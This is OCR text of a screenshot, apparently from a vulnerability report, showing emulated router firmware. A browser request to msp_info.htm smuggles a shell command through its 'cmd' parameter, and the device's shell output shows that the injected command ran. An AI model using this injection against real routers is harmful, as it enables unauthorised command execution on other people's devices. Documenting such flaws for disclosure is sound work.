 ivities Chromium-browser 2月 3 20:47
192.168.0.1/msp_info.htm Desktop/Tools/FirmAE
Not secure 192.168.0.1/msp_info.htm?flag=cmd&&cmd=ls>22.txt
no order,please help
Restore pages?
Chromium didn't shut down correctly.
Restore
306 1 admin 1708 S telnetd -p 23
308 56 admin 5624 S ipsec_check 60
314 56 admin 5496 S sscan
445 56 admin 1708 S /bin/sh /usr/sbin/mqtt_cmd.sh
466 56 admin 1708 S /bin/sh /usr/sbin/wx_router.sh
469 466 admin 5584 S wx_router
481 56 admin 1708 S /bin/sh /usr/sbin/send_webct.sh
510 56 admin 1708 S /bin/sh /usr/sbin/jhlradius.sh
10312 510 admin 1704 S sleep 2
10317 481 admin 1704 S sleep 2
10350 29983 admin 1712 R ps
10354 445 admin 1704 S sleep 2
10355 56 admin 7212 R /init
10357 57 admin 1668 S /firmadyne/busybox sleep 5
29983 63 admin 1684 S /firmadyne/sh
31110 2 admin 0 SW [kworker/u2:1]
/ # ls
bin etc firmadyne init lost+found mnt root sbin tmp
dev etc_ro home lib media proc run sys usr
/ # ls
bin etc firmadyne init lost+found mnt root sbin tmp
dev etc_ro home lib media proc run sys usr
/ # ls
22.txt dev etc_ro home lib media proc run sys
bin etc firmadyne init lost+found mnt root sbin tmp
/ #